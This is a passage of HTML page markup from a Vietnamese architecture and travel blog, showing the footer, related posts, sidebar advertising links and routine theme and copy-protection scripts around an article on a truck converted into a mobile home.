                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài viết trước</span><a href="https://nguyenkieuvietnhu.com/ngoi-nha-be-tong-om-ghenh-da-nam-chenh-venh.html">Ngôi nhà bê tông &#8220;ôm&#8221; ghềnh đá nằm chênh vênh</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài viết sau</span><a href="https://nguyenkieuvietnhu.com/nhung-meo-nho-giup-tu-quan-ao-nam-gon-gang-va-phong-cach.html">Những mẹo nhỏ giúp tủ quần áo nam gọn gàng và phong cách</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://nguyenkieuvietnhu.com/author/capheden"><img alt='' src='https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span></div><div class="td-author-url"><a href="https://nguyenkieuvietnhu.com">https://nguyenkieuvietnhu.com</a></div><div class="td-author-description">"Hai mươi năm về sau bạn sẽ hối hận về những gì bạn không làm hơn là những gì bạn làm. Vậy nên hãy tháo dây, nhổ neo ra khỏi bến đỗ an toàn. Hãy để cánh buồm của bạn đón trọn lấy gió...thám hiểm, mơ mộng và khám phá!"</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cà Phê Đen"></span><meta itemprop="datePublished" content="2021-12-05T11:16:11+00:00"><meta itemprop="dateModified" content="2021-12-14T09:49:02+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png"></span><meta itemprop="name" content="Blog&#039;s Nguyễn Kiều Việt Như"></span><meta itemprop="headline " content="Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646"><meta itemprop="width" content="800"><meta itemprop="height" content="451"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_12_6964b61fbf14c_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_6964b61fbf14c" ><script>var block_td_uid_12_6964b61fbf14c = new tdBlock();
block_td_uid_12_6964b61fbf14c.id = "td_uid_12_6964b61fbf14c";
block_td_uid_12_6964b61fbf14c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_12_6964b61fbf14c_rand","td_column_number":3,"live_filter_cur_post_id":10374,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6964b61fbf14c_rand","tdc_css_class_style":"td_uid_12_6964b61fbf14c_rand_style"}';
block_td_uid_12_6964b61fbf14c.td_column_number = "3";
block_td_uid_12_6964b61fbf14c.block_type = "td_block_related_posts";
block_td_uid_12_6964b61fbf14c.post_count = "3";
block_td_uid_12_6964b61fbf14c.found_posts = "47";
block_td_uid_12_6964b61fbf14c.header_color = "";
block_td_uid_12_6964b61fbf14c.ajax_pagination_infinite_stop = "";
block_td_uid_12_6964b61fbf14c.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_12_6964b61fbf14c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_6964b61fbf9c9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_6964b61fbf14c" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_6964b61fbf9cb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_6964b61fbf14c" href="#">TÁC GIẢ</a></h4><div id=td_uid_12_6964b61fbf14c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" class="td-image-wrap" title="Xu hướng sử dụng xích đu sân vườn năm 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="Xu hướng sử dụng xích đu sân vườn năm 2023" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/xu-huong-su-dung-xich-du-san-vuon-nam-1-218x150.png?v=1669687783"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" title="Xu hướng sử dụng xích đu sân vườn năm 2023">Xu hướng sử dụng xích đu sân vườn năm 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" class="td-image-wrap" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng"><img class="entry-thumb" src="[data-uri]" alt="" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong2-218x150.png?v=1669687571"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng">Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" class="td-image-wrap" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac1-218x150.jpg?v=1669171918"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác">Ngôi nhà ống thép cho người muốn sống ở hành tinh khác</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6964b61fbf14c" data-td_block_id="td_uid_12_6964b61fbf14c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6964b61fbf14c" data-td_block_id="td_uid_12_6964b61fbf14c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget widget_search"><h4 class="td-block-title"><span>TÌM KIẾM</span></h4><form method="get" class="td-search-form-widget" action="https://nguyenkieuvietnhu.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_8 widget widget_block"><a href="https://kangenktb.vn/danh-muc/may-nuoc-dien-giai/" target="_blank">Máy nước điện giải</a><br>
<a href="https://kangenktb.vn/nuoc-kangen/" target="_blank">Nước kangen</a><br>
<a href="https://kangenktb.vn/" target="_blank">Máy kangen</a><br>
<a href="https://bemedia.digital/truyen-thong-duoc/" target="_blank">Truyền thông ngành dược</a><br>
<a href="https://bemedia.digital/marketing-duoc-pham/" target="_blank">Marketing dược phẩm </a><br>
<a href="https://nhamayduocphamgmp.com/nha-may-chuan-gmp-la-terre-france-tot-nhat-tren-thi-truong-mien-nam.html" target="_blank">Nhà máy chuẩn GMP</a><br>
<a href="https://nhamayduocphamgmp.com/" target="_blank">Nhà máy gia công tpcn </a><br>
<a href="https://vietthanhcong.com/san-phang-ult-la-gi-xu-huong-thiet-ke-thi-cong-san-phang-ult-hien-dai/" target="_blank">Sàn phẳng ult </a><br>
<a href="https://vietthanhcong.com/thiet-ke-thi-cong-san-phang-uboot-giai-phap-ket-cau-thong-minh-cho-cong-trinh/" target="_blank">Sàn phẳng uboot </a><br>
</p></aside><aside class="td_block_template_8 widget widget_block"><p><a href="https://go.isclix.com/deep_link/4348612370971043289?url=https%3A%2F%2Fwww.vinabook.com%2F" target="_blank"> <img decoding="async" src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/5ef059938ba799aaa845e1c2e8a762bd/3270_690x308_20160422105224447.jpg"> </a></p></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_15_6964b61fc0bfb_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6964b61fc0bfb" ><script>var block_td_uid_15_6964b61fc0bfb = new tdBlock();
block_td_uid_15_6964b61fc0bfb.id = "td_uid_15_6964b61fc0bfb";
block_td_uid_15_6964b61fc0bfb.atts = '{"sort":"popular","custom_title":"B\u00c0I VI\u1ebeT XEM NHI\u1ec0U","limit":"6","header_color":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_6964b61fc0bfb_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6964b61fc0bfb_rand","tdc_css_class_style":"td_uid_15_6964b61fc0bfb_rand_style"}';
block_td_uid_15_6964b61fc0bfb.td_column_number = "1";
block_td_uid_15_6964b61fc0bfb.block_type = "td_block_21";
block_td_uid_15_6964b61fc0bfb.post_count = "6";
block_td_uid_15_6964b61fc0bfb.found_posts = "156";
block_td_uid_15_6964b61fc0bfb.header_color = "";
block_td_uid_15_6964b61fc0bfb.ajax_pagination_infinite_stop = "";
block_td_uid_15_6964b61fc0bfb.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_15_6964b61fc0bfb);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BÀI VIẾT XEM NHIỀU</span></h4></div><div id=td_uid_15_6964b61fc0bfb class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-cam-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Campuchia là một quốc gia nằm trên bán đảo Đông Dương ở vùng Đông Nam Á, giáp với vịnh Thái Lan ở phía Nam,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-lao-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Lào là một quốc gia không giáp biển duy nhất tại vùng Đông Nam Á với phía tây bắc giáp với Myanmar và Trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dep-tai-singapore-100-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Singapore là một đảo quốc tại Đông Nam Á, nằm ngoài khơi mũi phía nam của bán đảo Mã Lai và cách xích đạo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-da-nang1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Đà Nẵng là một thành phố trực thuộc trung ương, nằm trong vùng Duyên hải Nam Trung Bộ Việt Nam, là thành phố trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-can-tho-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Cần Thơ là một thành phố trực thuộc trung ương của Việt Nam, là thành phố hiện đại và phát triển nhất ở Đồng...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-myanmar-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Myanmar là một quốc gia có chủ quyền tại Đông Nam Á. Myanmar có biên giới với Bangladesh, Ấn Độ, Trung Quốc, Lào và...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://nguyenkieuvietnhu.com/"><img class="td-retina-data" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt="" title="" width="250" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>GIỚI THIỆU</span></div>Nguyễn Kiều Việt Như là một Blog cá nhân với mục đích chia sẻ những công trình kiến trúc đặc trưng và những địa điểm du lịch ấn tượng tại Việt Nam cũng như trên Thế Giới. Song đó, là để lưu lại những khoảnh khắc của "tuổi trẻ", những chuyến đi của "thanh xuân" trên khắp mọi miền tổ quốc...!!!

<br><br>

<a href="//www.dmca.com/Protection/Status.aspx?ID=d905bb1e-126f-464c-9edb-2dfb57871399" title="DMCA.com Protection Status" class="dmca-badge" target="_blank"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120am.png?ID=d905bb1e-126f-464c-9edb-2dfb57871399"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<br><br>

** Không được sử dụng nội dung, mọi bản quyền về nội dung xin liên hệ số điện thoại <b>0903968628</b><div class="footer-email-wrap">E-mail: <a href="mailto:nguyenkieuvietnhu@gmail.com">nguyenkieuvietnhu@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9863"><a href="https://nguyenkieuvietnhu.com/">Trang Chủ</a></li>
<li id="menu-item-9866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9866"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9864" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9864"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
<li id="menu-item-9865" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9865"><a href="https://nguyenkieuvietnhu.com/kham-pha">Khám Phá</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - Blog's Nguyễn Kiều Việt Như - Thiết kế và duy trì bởi Phán Quan                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nkvn/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://nguyenkieuvietnhu.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0903968628">
                                    <img alt="Zalo" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
